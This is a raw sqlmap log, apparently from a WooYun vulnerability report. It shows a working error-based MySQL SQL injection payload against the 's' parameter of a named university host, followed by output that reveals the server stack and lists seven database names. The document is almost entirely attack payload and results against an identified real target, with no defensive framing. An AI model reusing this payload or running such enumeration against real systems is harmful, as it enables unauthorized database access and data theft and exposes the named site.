 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: s (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: dr=Yes.&s=11' AND (SELECT 7034 FROM(SELECT COUNT(*),CONCAT(0x717a6a
7671,(SELECT (ELT(7034=7034,1))),0x7178707671,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ddPA'='ddPA
---
[11:11:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:11:44] [INFO] fetching database names
[11:11:45] [WARNING] reflective value(s) found and filtering out
[11:11:47] [INFO] the SQL query used returns 7 entries
[11:11:47] [INFO] retrieved: information_schema
[11:11:48] [INFO] retrieved: mysql
[11:11:48] [INFO] retrieved: orseedata
[11:11:48] [INFO] retrieved: orseedatabase
[11:11:49] [INFO] retrieved: performance_schema
[11:11:49] [INFO] retrieved: test
[11:11:50] [INFO] retrieved: test1
available databases [7]:
[*] information_schema
[*] mysql
[*] orseedata
[*] orseedatabase
[*] performance_schema
[*] test
[*] test1
[11:11:50] [INFO] fetched data logged to text files under 'C: .sqlmap\
output\espel.sem.tsinghua.edu.cn'
www.wooyun.org